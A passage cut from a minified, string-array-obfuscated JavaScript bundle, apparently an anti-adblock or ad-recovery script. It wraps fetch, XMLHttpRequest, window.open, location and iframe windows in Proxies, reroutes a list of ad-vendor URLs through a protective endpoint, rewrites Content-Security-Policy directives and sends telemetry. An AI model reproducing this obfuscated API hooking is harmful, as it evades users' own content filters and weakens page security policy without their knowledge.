u=arguments[o(522)],d=new Array(u>2?u-2:0),h=2;h<u;h++)d[h-2]=arguments[h];if((n[o(1153)][o(1746)](o(2964))||n[o(1153)][o(1746)](o(1597)))&&(a[o(2204)](o(1717))||a[o(2204)](o(1903)))){const{wnd:t}=function(){const t=o;let e=r,n=document;for(;e!==r[t(566)];)try{n=e[t(4088)][t(2038)],e=e[t(4088)][t(1808)]}catch(t){break}return{wnd:e,doc:n}}();if(r!==t)return t[o(1490)][o(2571)](t,a,e,...d)}const[f]=xe(i,e,c),m=g(a);if(o(2375)===m||o(369)===m){const t=new URL(a)[o(355)][o(1111)](o(3364));!function(t,e,n,r,i){const s=o;ot(t,s(2911),(arguments[s(522)]>5&&void 0!==arguments[5]?arguments[5]:new Map)[s(443)](s(3236),e)[s(443)](s(779),n)[s(443)](s(2839),r)[s(443)](s(3630),i[s(439)]()))}(n,window[o(142)],o(2107),null!=t?t:"",o(369)===m)}const p=E.A[o(1111)](r)[o(801)][o(2571)](this,i,f,...d);if(m){const t=await p,e=await t[o(1112)]()[o(1451)]();return l.A[o(2297)](o(2493)[o(3101)](m,")"),a,e),t}return p})),de(r,s(360),s(1984),(function(t,e){const o=s;if(we(r,t))throw new TypeError(o(1375));const{protectedInput:i,additionalHeaders:a}=be(r,n,t);[e]=xe(i,e,a);for(var c=arguments[o(522)],l=new Array(c>2?c-2:0),u=2;u<c;u++)l[u-2]=arguments[u];return E.A[o(1111)](r)[o(273)][o(2571)](this,i,e,...l)}),null,{throwError:!0}),he(r,s(360),s(893),{get:function(){const t=s;for(var e,i=arguments[t(522)],a=new Array(i),c=0;c<i;c++)a[c]=arguments[c];const l=E.A[t(1111)](r)[t(127)],u=(null===(e=l[t(1111)])||void 0===e?void 0:e[t(2571)](this,...a))||l[t(2706)];return new Proxy(u,{get:function(e,i,s){const a=t;let c=e[i];if(c||a(3337)!=typeof i||(c=e[(0,o.md)(i)]),!c)return c;if(a(3489)==typeof c)return E.A[a(1111)](r)[a(1543)][a(2571)](c[a(1197)])[a(2204)](a(2654))?c[a(1197)](e):c;if(!ae(c))return c;if(c&&c[a(360)]&&c instanceof c[a(360)]&&c[a(3329)]){const t=c[a(3329)][a(3590)](a(3820));t&&a(3339)!==t&&a(1035)!==t&&!t[a(887)](a(2218))||(c[a(3144)]||(c[a(3144)]=!0,pt(c[a(1808)]),Et(c[a(1808)]),j[a(4109)](c[a(1808)])),oe(c[a(1808)]),ie(n,c[a(1808)]))}return c}})}}),he(r,s(360),s(3068),{get:function(){const t=s;for(var e=arguments[t(522)],n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];let a=E.A[t(1111)](r)[t(181)][t(1111)][t(2571)](this,...n);return(0,o._)(a)&&(a=(0,o.ks)(a)),a},set:function(t){const e=s;(0,o._)(t)||(t=(0,o.md)(t));for(var n=arguments[e(522)],i=new Array(n>1?n-1:0),a=1;a<n;a++)i[a-1]=arguments[a];return E.A[e(1111)](r)[e(181)][e(443)][e(2571)](this,t,...i)}}),(0,i.Vp)(n)&&he(r,s(762),s(2184),{get:function(){const t=s;for(var e=arguments[t(522)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];return E.A[t(1111)](r)[t(3560)][t(1111)][t(2571)](this,...n)},set:function(o){const a=s;if(a(2517)===E.A[a(1111)](r)[a(2935)][a(1111)][a(2571)](this)[a(587)]()){var c;const r=function(n,r){const o=t;if(!(0,i.Vp)(n))throw new Error(o(2553)[o(3101)](n));if(!r||0===r[o(522)])return;const s=function(t){const e=o;return t[e(1472)](",")[e(507)]((t=>t[e(2448)]()))[e(3861)]((t=>t[e(522)]>0))[e(507)](Ct)}(r);if(0===s[o(522)])return;const a=s[o(507)]((t=>function(t,n){const r=o,s={directives:Object[r(1438)](Object[r(3057)](n[r(904)])[r(507)]((n=>{let[r,o]=n;const s=function(n){const r=a2l,o={"frame-ancestors":function(e){const n=a2l;return(0,i.Vp)(t)&&t[n(2472)]?[n(2562)+t[n(1153)]]:e[n(507)]((e=>It(t,e)))},"block-all-mixed-content":function(t){const n=a2l;return e.A[n(2297)]?null:[...t]},"report-uri":()=>null};return o[n]?o[n]:n[r(1746)](r(1344))?n=>(e.A[r(2297)]?n[r(507)]((t=>r(2796)===t?r(1150):t)):[...n])[r(507)]((e=>It(t,e))):null}(r);return s?[r,s(o)]:[r,[...o]]}))[r(3861)]((t=>{let[,e]=t;return null!=e})))};return 0===Object[r(3782)](s[r(904)])[r(522)]?null:s}(n,t)))[o(3861)]((t=>null!=t)),c=a[o(507)](Lt)[o(3673)]((t=>null!=t));return{protectedHeader:function(t){const e=o;return t[e(507)](Wt)[e(2858)](", ")}(a),scriptNonce:c}}(n,o);o=null!==(c=null==r?void 0:r[a(3945)])&&void 0!==c?c:""}E.A[a(1111)](r)[a(3560)][a(443)][a(2571)](this,o)}}),de(r,s(360),s(2361),(function(t,o,a){const c=s;if(a){const t=a[c(1472)](",")[c(507)]((t=>{const e=c;if(t[e(2204)](e(504))){const o=t[e(1472)]("=")[1];return e(504)[e(3101)](Vt(n,o,E.A[e(1111)](r)[e(3335)][e(1111)][e(1712)](r[e(2038)])))}return t}));a=t[c(2858)](",")}if([c(1035)][c(2204)](t)){const s=E.A[c(1111)](r)[c(3693)][c(2571)](this,t,o,a);return new Proxy(s,{get:function(t,o){const l=c;return l(2985)===o?new Proxy(t[l(2985)],{set:function(t,o,c){const u=l;if(u(3147)===o){const l=(0,i.Wq)({protectUrlContext:n,url:c,kind:i.MN[u(3256)],baseUrl:E.A[u(1111)](r)[u(3335)][u(1111)][u(1712)](r[u(2038)]),endpoint:e.A[u(1007)]});return wt(r,s,l,a),t[o]=l}return t[o]=c}}):t[o]}})}var l;t&&c(3337)==typeof t&&(t=(0,i.Wq)({protectUrlContext:n,url:t,kind:i.MN[c(3256)],baseUrl:E.A[c(1111)](r)[c(3335)][c(1111)][c(1712)](r[c(2038)]),endpoint:e.A[c(1007)],extra:{sourceFrameOrigin:null===(l=ge(r))||void 0===l?void 0:l[c(2918)]}}));let u=r;for(;ht(u,c(680),c(3479),{url:t,target:o,windowFeatures:a,name:r[c(3068)]}),u!==r[c(566)];)u=u[c(4088)][c(1808)];return r}));const m={gpt:s(1075),gpt_limited:s(3833),adsense:s(2086),aps:s(615),prebid_sovrn:s(4005),prebid_sharethrough:s(3511),prebid_yieldmo:s(1046),prebid_triplelift:s(3187),prebid_minutemedia:s(841),prebid_kueezrtb:s(3721),prebid_vidazoo:s(338),prebid_adagio:s(2153),prebid_onetag:s(2189),prebid_criteo:s(1459),prebid_appnexus:s(1105),prebid_adtelligent:s(3202),prebid_rubicon:s(1295),prebid_smartadserver:s(3916),prebid_nextmillennium:s(3198),prebid_trustedstack:s(453),prebid_orbidder:s(2707),prebid_grid_criteo:s(623),prebid_visx:s(2833),prebid_equativ:s(519),prebid_pubmatic:s(2453),prebid_yieldlab:s(1720)};function g(t){const e=s;for(const n in m)if(m[n]&&t[e(887)](m[n]))return n;return""}var w;de(r,s(3028),s(2361),(function(t,o){const a=s,c=o;let u="";const d=E.A[a(1111)](r)[a(3335)][a(1111)][a(1712)](r[a(2038)]),{additionalHeaders:h,url:f}=ye(r,a(3337)==typeof o?(0,i.Xz)(o,d):o);a(3337)==typeof(o=a(3337)==typeof o?f[a(3147)]:f)?(u=g(o),(0,i.EW)(o)||(o=(0,i.Wq)({protectUrlContext:n,url:o,kind:i.MN[a(2106)],baseUrl:d,endpoint:e.A[a(1007)]}))):o instanceof r[a(3922)]&&(u=g(o[a(3147)]),(0,i.EW)(o[a(3147)])||((o=new(r[a(3922)])(o))[a(3147)]=(0,i.Wq)({protectUrlContext:n,url:o[a(3147)],kind:i.MN[a(2106)],baseUrl:d,endpoint:e.A[a(1007)]}))),u&&E.A[a(1111)](r)[a(3788)][a(2571)](this,a(3580),(()=>{const t=a;4===this[t(1103)]&&l.A[t(2297)](t(2493)[t(3101)](u,")"),c,this[t(3117)])}));for(var m=arguments[a(522)],p=new Array(m>2?m-2:0),w=2;w<m;w++)p[w-2]=arguments[w];const b=E.A[a(1111)](r)[a(1767)][a(2571)](this,t,o,...p);for(const[t,e]of Object[a(3057)](h)){const n=ee(e),r=ne(t);this[a(3022)](a(3109)[a(3101)](r),n)}return b})),he(r,s(3028),s(2376),{get:function(){const t=s;for(var e=arguments[t(522)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const a=E.A[t(1111)](r)[t(2687)][t(1111)][t(2571)](this,...n);return a&&(0,i.EW)(a)?(0,i.sH)(a)[t(3472)]:a}}),de(r,s(3028),s(2889),(function(){const t=s;for(var e=arguments[t(522)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];return E.A[t(1111)](r)[t(163)][t(2571)](this,...n)})),de(r,s(3466),s(2431),(function(t,o,a){const c=s;return a&&(a=(0,i.Wq)({protectUrlContext:n,url:a,kind:i.MN[c(2106)],baseUrl:E.A[c(1111)](r)[c(3335)][c(1111)][c(1712)](r[c(2038)]),endpoint:e.A[c(1007)]})),E.A[c(1111)](r)[c(3962)][c(2571)](this,t,o,a)})),ue(r,s(2066),(function(t,e,o){const i=s,a=e&&e[i(2204)](i(580))?(0,Ut.oY)({protectUrlContext:n,value:e}):e;return new(E.A[i(1111)](r)[i(2066)])(t,a,o)})),ue(r,s(3522),(function(t,o){const a=s;return t?new(E.A[a(1111)](r)[a(3522)])((0,i.Wq)({protectUrlContext:n,url:t,kind:i.MN[a(1860)],baseUrl:E.A[a(1111)](r)[a(3335)][a(1111)][a(1712)](r[a(2038)]),endpoint:e.A[a(1007)]}),o):new(E.A[a(1111)](r)[a(3522)])(t,o)})),r[s(2576)]=le(r,s(1808),s(2985),{get:function(t,e){const n=s,o=r[n(2985)][e];if(n(3337)==typeof e&&[n(3147),n(982),n(2242),n(2918),n(2995),n(1652),n(1208),n(3538),n(1020)][n(2204)](e)){const t=r[n(2985)][n(3147)],o=new URL(t);return new URL((0,i.EW)(t)?(0,i.sH)(t)[n(3472)]:t)[e]||o[e]}return n(3063)===e?r[n(2985)][e]:n(439)===e?function(){const t=n,e=r[t(2985)][t(3147)];return(0,i.EW)(e)?(0,i.sH)(e)[t(3472)]:e}:n(3489)==typeof o?o[n(1197)](r[n(2985)]):o},set:function(t,e,n){return r[s(2985)][e]=n,!0}}),r[s(2038)][s(2576)]=le(r,s(2038),s(2985),{get:function(t,e){const n=s,o=r[n(2038)][n(2985)][e];if(n(3337)==typeof e&&[n(3147),n(982),n(2242),n(2918),n(2995),n(1652),n(1208),n(3538),n(1020)][n(2204)](e)){const t=r[n(2038)][n(2985)][n(3147)];return new URL((0,i.EW)(t)?(0,i.sH)(t)[n(3472)]:t)[e]}return n(3063)===e?r[n(2038)][n(2985)][e]:n(439)===e?function(){const t=n,e=r[t(2038)][t(2985)][t(3147)];return(0,i.EW)(e)?(0,i.sH)(e)[t(3472)]:e}:n(3489)==typeof o?o[n(1197)](r[n(2038)][n(2985)]):o},set:function(t,e,n){const o=s;return r[o(2038)][o(2985)][e]=n,!0}}),r[s(1252)]=le(r,s(1808),s(4088),(w=r,{get:function(t,e){const n=s;if(n(1252)===e)return w[n(4088)][n(4088)]===w[n(4088)]?w[n(1252)]:w[n(4088)][n(4088)];if(n(2576)===e)return w[n(4088)][n(2985)];const r=w[n(4088)][e];return n(1070)===e?function(t,e){const r=n;for(var o=arguments[r(522)],i=new Array(o>2?o-2:0),s=2;s<o;s++)i[s-2]=arguments[s];return w[r(4088)][r(1070)](t,"*",...i)}:n(3489)==typeof r&&r[n(1197)][n(439)]()[n(2204)](n(2654))?r[n(1197)](w[n(4088)]):r},set:function(t,e,n){return w[s(4088)][e]=n,!0}})),Object[s(3159)](r)[s(2720)]((t=>{const e=s;try{if(!t[e(887)](e(2096))||!t[e(1746)](e(3286)))return;const n=[e(3842),e(1845)];for(const o of n){const n=r[e(1762)][e(4121)](r[t][e(1702)],o);n&&r[e(1762)][e(958)](r[t][e(1702)],o,{get:function(){const t=e;for(var r=arguments[t(522)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];let s=n[t(1111)][t(2571)](this,...o);return t(3337)==typeof s&&s[t(887)](t(1518))&&(s=s[t(268)](3)),s},set:function(t){const r=e;r(3337)!=typeof t&&r(1454)!=typeof t||(t=r(1518)+t);const o=n[r(1111)][r(2571)](this);for(var i=arguments[r(522)],s=new Array(i>1?i-1:0),a=1;a<i;a++)s[a-1]=arguments[a];return o===t?t:n[r(443)][r(2571)](this,t,...s)}})}}catch(t){}}))},le=function(e,n,r,o){const i=t;let s=arguments[i(522)]>4&&void 0!==arguments[4]?arguments[4]:null;return e[n]&&e[n][r]?new Proxy({},{get:function(t,a){const c=i;try{for(var u=arguments[c(522)],d=new Array(u>2?u-2:0),h=2;h<u;h++)d[h-2]=arguments[h];if(o&&o[c(1111)]&&me[c(2571)](this,e,n,r,s,null,null))return o[c(1111)][c(2571)](t,t,a,...d);{const t=e[n][r][a];return c(3489)==typeof t?t[c(1197)](e[n][r]):t}}catch(t){l.A[c(2297)](c(581)+n+"."+r+"."+a[c(439)](),t[c(924)]);const o=e[n][r][a];return c(3489)==typeof o?o[c(1197)](e[n][r]):o}},set:function(t,a,c){const u=i;try{for(var d=arguments[u(522)],h=new Array(d>3?d-3:0),f=3;f<d;f++)h[f-3]=arguments[f];return o&&o[u(443)]&&me[u(2571)](this,e,n,r,s,null,null)?o[u(443)][u(2571)](t,t,a,c,...h):(e[n][r][a]=c,!0)}catch(t){return l.A[u(2297)](u(3157)+n+"."+r+"."+a[u(439)]()+"="+c[u(439)](),t[u(924)]),e[n][r][a]=c,!0}}}):null},ue=function(e,n,r){const o=t;let i=arguments[o(522)]>3&&void 0!==arguments[3]?arguments[3]:null;e[n]&&e[n][o(1702)]&&(e[n]=function(){const t=o;for(var s=arguments[t(522)],a=new Array(s),c=0;c<s;c++)a[c]=arguments[c];try{return r&&me[t(2571)](this,e,n,t(2604),i,null,null,...a)?r[t(2571)](this,...a):new(E.A[t(1111)](e)[n])(...a)}catch(r){return l.A[t(2297)](t(2434)+n+t(2426),r[t(924)],...a),new(E.A[t(1111)](e)[n])(...a)}},Object[o(958)](e[n],o(3068),{value:n}),Object[o(958)](e[n],o(1095),{value:!0}),e[n][o(1702)]=E.A[o(1111)](e)[n+o(2518)])},de=function(e,n,r,o){const i=t;let s=arguments[i(522)]>4&&void 0!==arguments[4]?arguments[4]:null,a=arguments[i(522)]>5&&void 0!==arguments[5]?arguments[5]:{throwError:!1};if(!E.A[i(1111)](e)[n+"_"+r])return;const c=i(1808)===n[i(587)]()?e:i(2038)===n?e[i(2038)]:i(4011)===n?e[i(4011)]:e[n][i(1702)],u=function(){const t=i;for(var c=arguments[t(522)],u=new Array(c),d=0;d<c;d++)u[d]=arguments[d];try{return o&&me[t(2571)](this,e,n,r,s,null,null,...u)?o[t(2571)](this,...u):E.A[t(1111)](e)[n+"_"+r][t(2571)](this,...u)}catch(o){if(a[t(969)])throw o;return t(4011)!==n&&l.A[t(2297)](t(2434)+n+"."+r,o[t(924)],...u),E.A[t(1111)](e)[n+"_"+r][t(2571)](this,...u)}};Object[i(958)](u,i(3068),{value:r}),Object[i(958)](u,i(1095),{value:!0}),e===top&&Object[i(958)](u,i(439),{value:function(){const t=i;return E.A[t(1111)](e)[n+"_"+r][t(439)]()}});const d=Object[i(4121)](c,r);if(d){const t={...d,value:u};delete t[i(1111)],delete t[i(443)],Object[i(958)](c,r,t)}else c[r]=u},he=function(e,n,r,o){const i=t;let s=arguments[i(522)]>4&&void 0!==arguments[4]?arguments[4]:null;if(!E.A[i(1111)](e)[n+"_"+r])return;const a=function(){const t=i;for(var a=arguments[t(522)],c=new Array(a),u=0;u<a;u++)c[u]=arguments[u];try{return o&&o[t(1111)]&&me[t(2571)](this,e,n,r,s,null,null,...c)?o[t(1111)][t(2571)](this,...c):E.A[t(1111)](e)[n+"_"+r][t(1111)][t(2571)](this,...c)}catch(o){return l.A[t(2297)](t(757)+n+"."+r+t(724),o[t(924)],...c),E.A[t(1111)](e)[n+"_"+r][t(1111)][t(2571)](this,...c)}};Object[i(958)](a,i(3068),{value:i(2420)+r}),Object[i(958)](a,i(1095),{value:!0});const c=function(){const t=i;for(var a=arguments[t(522)],c=new Array(a),u=0;u<a;u++)c[u]=arguments[u];try{return o&&o[t(443)]&&me[t(2571)](this,e,n,r,s,null,null,...c)?o[t(443)][t(2571)](this,...c):E.A[t(1111)](e)[n+"_"+r][t(443)][t(2571)](this,...c)}catch(o){l.A[t(2297)](t(757)+n+"."+r+t(1823),o[t(924)],...c),E.A[t(1111)](e)[n+"_"+r][t(443)][t(2571)](this,...c)}};Object[i(958)](c,i(3068),{value:i(2663)+r}),Object[i(958)](c,i(1095),{value:!0}),e[i(1762)][i(958)](i(1808)===n[i(587)]()?e:e[n][i(1702)],r,{get:a,set:c})},fe=function(e,n,r,o,i){const s=t;let a=arguments[s(522)]>5&&void 0!==arguments[5]?arguments[5]:null;return E.A[s(1111)](e)[n+"_"+r]&&e[s(1762)][s(958)](e[n][s(1702)],r,{get:function(){const t=s;for(var i=this,c=arguments[t(522)],u=new Array(c),d=0;d<c;d++)u[d]=arguments[d];const h=E.A[t(1111)](e)[n+"_"+r][t(1111)][t(2571)](this,...u);if(!h||void 0===Proxy||!o||!me[t(2571)](this,e,n,r,a,null,null,...u))return h;const f={},m=o[t(1111)];m&&(f[t(1111)]=function(e,o){const s=t;try{for(var a=arguments[s(522)],c=new Array(a>2?a-2:0),u=2;u<a;u++)c[u-2]=arguments[u];return m[s(2571)](i,e,o,...c)}catch(t){return l.A[s(2297)](s(581)+n+"."+r+"."+o[s(439)](),t[s(924)]),e[o]}});const p=o[t(443)];p&&(f[t(443)]=function(e,o,s){const a=t;try{for(var c=arguments[a(522)],u=new Array(c>3?c-3:0),d=3;d<c;d++)u[d-3]=arguments[d];return p[a(2571)](i,e,o,s,...u)}catch(t){return l.A[a(2297)](a(3157)+n+"."+r+"."+o[a(439)]()+"="+s,t[a(924)]),e[o]=s,!0}});const g=o[t(2732)];g&&(f[t(2732)]=function(e){return g[t(2571)](e,e)});const w=o[t(4121)];return w&&(f[t(4121)]=function(e,n){return w[t(2571)](e,e,n)}),new Proxy(h,f)},set:function(){const t=s;if(!E.A[t(1111)](e)[n+"_"+r][t(443)])return!0;for(var o=arguments[t(522)],c=new Array(o),l=0;l<o;l++)c[l]=arguments[l];return i&&me[t(2571)](this,e,n,r,a,null,null,...c)?i[t(2571)](this,...c):E.A[t(1111)](e)[n+"_"+r][t(443)][t(2571)](this,...c)}})};function me(e,n,r,o){const i=t;for(var s=arguments[i(522)],a=new Array(s>6?s-6:0),c=6;c<s;c++)a[c-6]=arguments[c];return!o||o[i(2571)](this,...a)}const pe=(e,n,r)=>{const o=t;try{const t=ae(n);if(t&&(!r||o(3339)===r||o(1035)===r||r[o(887)](o(2218))))return!0;if(r){const s=ge(e);if(!s)return!1;const a=new URL((0,i.EW)(r)?(0,i.sH)(r)[o(3472)]:r,s[o(3147)]);if(t&&a[o(2918)]===s[o(2918)])return!0;try{if(o(1035)===n[o(2985)][o(3147)])return!0}catch(t){}}}catch(t){}return!1},ge=e=>{const n=t;let r=e;for(;;){try{const t=r[n(2985)][n(3147)],o=new(e[n(3922)])((0,i.EW)(t)?(0,i.sH)(t)[n(3472)]:t);if(n(1724)!==o[n(2918)])return o}catch(t){break}if(r===r[n(4088)])break;r=r[n(4088)]}l.A[n(3125)](n(1921),e)};function we(e,n){const r=t;return n instanceof e[r(3003)]&&n[r(719)]instanceof e[r(334)]}function be(n,r,o,s){const a=t;if(we(n,o))throw new TypeError(a(2735));if(o instanceof n[a(3003)]){const t=o[a(1783)],{url:c,additionalHeaders:l}=ye(n,new(n[a(3922)])(o[a(1783)]));return s&&c[a(355)][a(3924)](a(269),s),{protectedInput:new(n[a(3003)])((0,i.Wq)({protectUrlContext:r,url:c[a(3147)],baseUrl:E.A[a(1111)](n)[a(3335)][a(1111)][a(1712)](n[a(2038)]),endpoint:e.A[a(1007)]}),o),originalUrl:t,additionalHeaders:l,cutUrl:c}}if(o instanceof n[a(3922)]){const t=o[a(3147)],{additionalHeaders:c,url:l}=ye(n,o);s&&l[a(355)][a(3924)](a(269),s);const u=(0,i.Wq)({protectUrlContext:r,url:l[a(3147)],kind:i.MN[a(2106)],baseUrl:E.A[a(1111)](n)[a(3335)][a(1111)][a(1712)](n[a(2038)]),endpoint:e.A[a(1007)]});return{protectedInput:new(n[a(3922)])(u),originalUrl:t,additionalHeaders:c,cutUrl:l}}if(a(3337)==typeof o){const t=o,c=E.A[a(1111)](n)[a(3335)][a(1111)][a(1712)](n[a(2038)]),{additionalHeaders:l,url:u}=ye(n,(0,i.Xz)(o,c));return s&&u[a(355)][a(3924)](a(269),s),{protectedInput:(0,i.Wq)({protectUrlContext:r,url:u[a(3147)],kind:i.MN[a(2106)],baseUrl:c,endpoint:e.A[a(1007)]}),originalUrl:t,additionalHeaders:l,cutUrl:u}}return console[a(1572)](a(2776),o,typeof o),o}function ye(e,n){const r=t,o={},i=new(e[r(3922)])(n);if((r(2647)===i[r(2242)]||r(820)===i[r(2242)])&&r(3121)===i[r(1020)]){const t=i[r(355)][r(1111)](r(2202));null!==t&&(i[r(355)][r(3828)](r(2202)),o[r(2202)]=t);const e=i[r(355)][r(1111)](r(746));null!==e&&(i[r(355)][r(3828)](r(746)),o[r(746)]=e);const n=i[r(3147)][r(522)],s=i[r(355)][r(1111)](r(1879));n>=5e3&&s&&s[r(522)]>=1e3&&(i[r(355)][r(3828)](r(1879)),o[r(1879)]=s);const a=i[r(355)][r(1111)](r(1648));n>=5e3&&a&&a[r(522)]>=1e3&&(i[r(355)][r(3828)](r(1648)),o[r(1648)]=a);const c=i[r(355)][r(1111)](r(1099));n>=5e3&&c&&c[r(522)]>=1e3&&(i[r(355)][r(3828)](r(1099)),o[r(1099)]=c);const l=i[r(355)][r(1111)](r(2531));n>=5e3&&l&&l[r(522)]>=1e3&&(i[r(355)][r(3828)](r(2531)),o[r(2531)]=l);const u=i[r(355)][r(1111)](r(3283));n>=5e3&&u&&u[r(522)]>=500&&(i[r(355)][r(3828)](r(3283)),o[r(3283)]=u);const d=i[r(355)][r(1111)](r(2228));n>=5e3&&d&&d[r(522)]>=1e3&&(i[r(355)][r(3828)](r(2228)),o[r(2228)]=d)}if(i[r(2242)][r(1746)](r(2606))&&r(2437)===i[r(1020)]){const t=i[r(355)][r(1111)](r(3165));t&&t[r(522)]>=1e3&&(i[r(355)][r(3828)](r(3165)),o[r(3165)]=t)}if(r(1212)===i[r(2242)]&&r(383)===i[r(1020)]){const t=i[r(355)][r(1111)](r(1024));null!==t&&(i[r(355)][r(3828)](r(1024)),o[r(1024)]=t)}return{url:i,additionalHeaders:o}}async function ve(n,r,o,s){const a=t,c=o[a(1783)];if(!we(n,o))throw new TypeError(a(4086));let l="";const u=new URL(o[a(1783)]);if(a(616)===u[a(2242)]||a(2289)===u[a(2242)]&&a(2346)===u[a(1020)]&&"1"===u[a(355)][a(1111)](a(180))){const t=await async function(t){const e=a,n=new DecompressionStream(e(180)),r=t[e(239)](n),o=await new Response(r)[e(3760)]();return(new TextDecoder)[e(1634)](new Uint8Array(o))}(o[a(719)]);l=await async function(t){const e=a,n=(new TextEncoder)[e(2598)](t),r=new CompressionStream(e(180)),o=r[e(642)][e(2921)]();return o[e(3785)](n),o[e(1323)](),await new Response(r[e(3562)])[e(3760)]()}(t)}else l=await async function(t){const e=a,n=t[e(3307)](),r=new TextDecoder;let o="";return async function t(){const i=e,{done:s,value:a}=await n[i(931)]();return s?o:(o+=r[i(1634)](a,{stream:!0}),t())}()}(o[a(719)]);const d=ye(n,new(n[a(3922)])(o[a(1783)])),h=d[a(1783)],f=d[a(319)];s&&h[a(355)][a(3924)](a(269),s);const m=new(n[a(3003)])((0,i.Wq)({protectUrlContext:r,url:h[a(3147)],baseUrl:E.A[a(1111)](n)[a(3335)][a(1111)][a(1712)](n[a(2038)]),endpoint:e.A[a(1007)]}),{method:o[a(1166)],browsingTopics:!!isSecureContext,body:l,cache:o[a(682)],credentials:o[a(1206)],headers:o[a(1520)],integrity:o[a(1625)],keepalive:o[a(1214)],mode:o[a(3800)],redirect:o[a(3836)],referrer:o[a(1116)],referrerPolicy:o[a(2029)],signal:o[a(1233)]}),p=new(n[a(3922)])(c);if([a(3167),a(1680),a(1927),a(2806)][a(2204)](p[a(2242)]))throw new Error(a(834));return{protectedInput:m,originalUrl:c,additionalHeaders:f,cutUrl:h}}function xe(e,n,r,o){const i=t;if(n){const t=i(1520)in n?new Headers(n[i(1520)]):e instanceof Request?new Headers(e[i(1520)]):new Headers,s={};for(const[e,n]of Object[i(3057)](r)){const r=ee(n),o=ne(e);t[i(443)](i(3109)[i(3101)](o),r),s[o]=r[i(522)]}return o&&t[i(443)](i(1529),ee(JSON[i(1998)](s))),n[i(1520)]=t,[n,s]}{const t=new Headers(e instanceof Request?e[i(1520)]:{}),n={};for(const[e,o]of Object[i(3057)](r)){const r=ee(o),s=ne(e);t[i(443)](i(3109)[i(3101)](s),r),n[s]=r[i(522)]}return o&&t[i(443)](i(1529),ee(JSON[i(1998)](n))),[{headers:t},n]}}function Ae(e,n){const r=t;return r(3337)==typeof n||n instanceof e[r(3922)]?new(e[r(3922)])(n):new(e[r(3922)])(n[r(1783)])}async function ke(n,r,o){const s=t;try{const t=(0,i.Wq)({endpoint:e.A[s(1007)],protectUrlContext:r,url:""[s(3101)](e.A[s(1007)],s(4115))});fetch(t,{method:s(1899),headers:{"Content-Type":s(1576)},body:JSON[s(1998)]({table:s(2546),dataset:s(3757),data:o})})[s(3499)]((t=>{const e=s;console[e(1572)](e(1191),t)}))}catch(t){console[s(1572)](s(3245),t)}}var _e=n(1477);function Me(){const e=t;var n,r;const o=null!==(n=null===(r=window[e(2369)])||void 0===r?void 0:r[e(775)])&&void 0!==n?n:[];if(Array[e(3033)](o)){l.A[e(2297)](e(2028)[e(3101)](o[e(522)],e(1348)));for(const t of o)try{t(window[e(2369)])}catch(t){l.A[e(2297)](e(2302),t)}l.A[e(2297)](e(3713)),window[e(2369)][e(775)]={push:function(t){const n=e;try{t(window[n(2369)])}catch(t){l.A[n(2297)](n(2302),t)}}}}}async function Se(e,n,r,o){const s=t,a=Array[s(3155)](e[s(2038)][s(1281)])[s(3861)]((t=>!o[s(2204)](t)))[s(3861)]((t=>!(0,i.EW)(E.A[s(1111)](e)[s(4030)][s(1111)][s(2571)](t))));o[s(3048)](...a);for(const t of a){const o=E.A[s(1111)](e)[s(4030)][s(1111)][s(2571)](t);(0,T.pI)(r,o)&&await(0,_e.A1)(e,n,o)&&((0,_e.VL)(e,n,o),(0,_e.AG)(e,n,t))}}function Ee(t,e,n){const r=[];return()=>{const o=a2l;Se(t,e,n,r);const i=[...n[o(3964)][o(507)]((t=>o(781)[o(3101)](t,o(2992))[o(3101)](t,'"]'))),...n[o(868)][o(507)]((t=>"#"[o(3101)](CSS[o(668)](t),",.")[o(3101)](CSS[o(668)](t)))),...n[o(3714)][o(507)]((t=>"["[o(3101)](t,"]"))),...n[o(3396)][o(507)]((t=>t[o(2706)][o(507)]((e=>"["[o(3101)](t[o(224)],'="')[o(3101)](e,'"]')))))[o(1301)](),...n[o(865)][o(507)]((t=>""[o(3101)](t)))][o(2858)](",");for(const r of Array[o(3155)](E.A[o(1111)](t)[o(446)][o(2571)](t[o(2038)],i)))(0,_e.M5)(e,n,r);for(const r of Array[o(3155)](t[o(2038)][o(3629)]))try{var s;if(r[o(3164)]===r[o(3137)][o(522)])continue;if(r[o(3164)]=r[o(3137)][o(522)],o(4113)===r[o(3981)][o(3095)])continue;if(null!==(s=r[o(2269)])&&void 0!==s&&null!==(s=s.id)&&void 0!==s&&s[o(2204)](o(2780)))continue;(0,_e.VE)(e,n,r[o(3137)])}catch(n){(0,_e.vR)(e,t,r)}Me()}}var ze=n(9150);const Ne=e=>t(2647)===e[t(982)]&&t(3121)===e[t(1020)]||Ce(e),Ue=e=>!(t(2647)!==e[t(2242)]&&t(3029)!==e[t(2242)]&&t(820)!==e[t(2242)]||t(3121)!==e[t(1020)]||"vp"!==e[t(355)][t(1111)](t(1859))&&t(2940)!==e[t(355)][t(1111)](t(1859))),Ce=e=>t(820)===e[t(982)]&&t(3121)===e[t(1020)];function Te(n){const r=t;try{const t=new URL(n),o=new URL(e.A[r(1007)])[r(2242)];return t[r(2242)][r(1746)](o)}catch{return!1}}function We(e,n,r,o){const i=t;let s=arguments[i(522)]>4&&void 0!==arguments[4]?arguments[4]:null;const a=n+"_"+r;if(c=a,null!==(u=function(t){const e=function(t){const e=a2l;return e(3315)+(0,ze.t)(t[e(2985)][e(2242)]+e(805))}(t);return t[e]||(t[e]={}),t[e]}(e))&&void 0!==u&&u[c]){const t=function(t){const e=function(t){const e=a2l;return e(3315)+(0,ze.t)(t[e(2985)][e(2242)]+e(2916))}(t);return t[e]||(t[e]={}),t[e]}(e);t[a]||(t[a]=function(t){const e=i;for(var a=arguments[e(522)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];if(s&&!s[e(2571)](this,...c))return t[e(2571)](this,...c);try{return o[e(2571)](this,t,...c)}catch(o){return l.A[e(2297)](e(2434)+n+"."+r,o[e(924)],...c),t[e(2571)](this,...c)}})}else de(e,n,r,(function(){const t=i,n=E.A[t(1111)](e)[a];for(var r=arguments[t(522)],s=new Array(r),c=0;c<r;c++)s[c]=arguments[c];return o[t(2571)](this,n,...s)}),s);var c,u}function Le(n,r,c,l){const u=t;if(r[u(3391)]||r[u(763)])return;r[u(3391)]=!0,E.A[u(1736)](r),function(){const e=u;let n=arguments[e(522)]>0&&void 0!==arguments[0]?arguments[0]:{};const 